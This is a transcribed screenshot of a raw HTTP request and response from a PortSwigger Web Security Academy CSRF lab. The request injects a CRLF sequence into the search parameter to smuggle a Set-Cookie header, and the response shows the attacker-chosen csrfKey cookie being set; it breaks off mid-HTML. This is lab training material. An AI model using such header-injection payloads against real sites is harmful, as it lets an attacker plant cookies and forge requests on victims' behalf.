 1 GET /?search=aabbcc%0d%0aSet-Cookie:+csrfKey=aabb;+SameSite=None HTTP/1.1
2 Host: 0a8700c004d1937b82eabaa8007a0015.web-security-academy.net
3 Connection: keep-alive
4 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/132.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a8700c004d1937b82eabaa8007a0015.web-security-academy.net/?search=aabb
cc%250d%250aSet-Cookie%3A+csrfKey%3DV176vxxmV20RH7d9X6wrKlYlwtdYt7SM%3B+SameSite%3DNone
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: en-US,en;q=0.9
17 Cookie: csrfKey=V176vxxmV20RH7d9X6wrKlYlwtdYt7SM; session=UR9Bl320sxp9S9gZoa0087RWn6x7R
HRu; LastSearchTerm=aabbcc%0d%0aSet-Cookie: csrfKey=V176vxxmV20RH7d9X6wrKlYlwtdYt7SM
18
19
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=aabbcc
3 Set-Cookie: csrfKey=aabb; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Connection: close
7 Content-Length: 3463
8
9 <!DOCTYPE html>
10 <html>
11
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <title>CSRF where token is tied to non-session cookie</title>
16 </head>
17
18 <body>
19 <script src="/resources/labheader/js/labHeader.js"></script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo></div>
24 <div class=title-container>
25 <h2>CSRF where token is tied to non-session cookie</h2>
26 <a id='exploit-link' class='button' target='_blank' href='http
s://exploit-0a67004c043f937982c1b95301e700ff.exploit-server.net'>Go to exploit server
</a>
27 <a class=link-back href='https://portswigger.net/web-security/csr